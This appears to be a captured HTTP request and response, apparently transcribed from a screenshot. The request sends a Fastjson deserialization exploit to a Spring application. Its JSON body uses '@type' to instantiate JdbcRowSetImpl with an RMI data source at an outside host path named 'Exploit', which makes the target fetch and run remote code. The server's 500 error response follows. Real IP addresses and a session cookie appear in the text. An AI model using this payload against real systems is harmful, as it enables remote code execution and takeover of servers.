 POST / HTTP/1.1
Host: 119.45.55.187:8090
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/86.0.4240.111 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://119.45.55.187:8090/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: csrftoken=0ulaPltdKltq8SEfoeMUZ6wNQSnq7yNnUWPleFKCTXcR3mDPn9y7iH6CAgFmJzlv;
td_cookie=3309804300
Connection: close
Content-Type: application/json
Content-Length: 168
{
"b":{
"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":"rmi://103.200.114.10:9999/Exploit",
"autoCommit":true
}
}
HTTP/1.1 500
Content-Type: text/html;charset=ISO-8859-1
Content-Language: zh-CN
Content-Length: 328
Date: Fri, 30 Oct 2020 02:34:51 GMT
Connection: close
<html><body><h1>Whitelabel Error Page</h1><p>This application has no explicit
mapping for /error, so you are seeing this as a fallback.</p><div
id='created'>Fri Oct 30 02:34:51 UTC 2020</div><div>There was an unexpected
error (type=Internal Server Error, status=500).</div><div>set property error,
autoCommit</div></body></html>